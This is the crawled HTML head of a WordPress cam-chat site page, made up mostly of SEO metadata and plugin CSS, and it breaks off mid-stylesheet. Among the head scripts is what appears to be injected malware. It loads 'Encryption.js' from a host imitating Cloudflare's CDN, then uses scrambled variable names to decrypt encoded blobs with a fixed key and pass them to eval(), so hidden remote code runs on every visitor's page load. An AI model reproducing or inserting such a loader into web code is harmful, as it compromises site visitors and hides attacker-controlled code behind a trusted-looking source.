

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/cam-chat-website/
body_size: 19347
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cam Chat Website &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/cam-chat-website/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cam Chat Website &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/cam-chat-website/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="meet other men" />
<meta property="article:published_time" content="2020-06-02T20:07:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cam Chat Website &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/J7vvaF1frGw/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAUbX_fH1ZoY0t1ufSV3Tf2gliQFA","url":"https://i.ytimg.com/vi/J7vvaF1frGw/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAUbX_fH1ZoY0t1ufSV3Tf2gliQFA","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/cam-chat-website/#webpage","url":"https://gaycamchat.org/cam-chat-website/","name":"Cam Chat Website &ndash; Gay Cam Chat","datePublished":"2020-06-02T20:07:24+00:00","dateModified":"2020-06-02T20:07:24+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/J7vvaF1frGw/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAUbX_fH1ZoY0t1ufSV3Tf2gliQFA"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/cam-chat-website/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Cam Chat Website &ndash; Gay Cam Chat","datePublished":"2020-06-02T20:07:24+00:00","dateModified":"2020-06-02T20:07:24+00:00","author":{"@id":"https://gaycamchat.org/cam-chat-website/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Cam Chat Website &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/cam-chat-website/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/cam-chat-website/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/J7vvaF1frGw/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAUbX_fH1ZoY0t1ufSV3Tf2gliQFA"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/cam-chat-website/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fcam-chat-website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fcam-chat-website%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/4047" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity 